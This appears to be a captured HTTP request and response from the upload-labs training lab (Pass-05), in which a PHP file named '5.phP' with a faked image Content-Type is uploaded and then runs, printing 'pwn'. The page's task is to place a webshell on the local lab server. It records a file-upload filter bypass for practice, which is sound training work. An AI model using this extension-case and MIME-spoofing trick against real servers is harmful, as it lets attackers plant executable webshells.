 Raw Params Headers Hex
POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------2331639386404
Content-Length: 310
Cookie: pass=05
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------2331639386404
Content-Disposition: form-data; name="upload_file"; filename="5.phP"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------2331639386404
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2331639386404--
Raw Headers Hex HTML Render
<li><a  href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a  href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a  href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a  href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a  href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//5.phP" width="250px" /> </div>
</li>
</ol>
</div>
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/5.php
pwn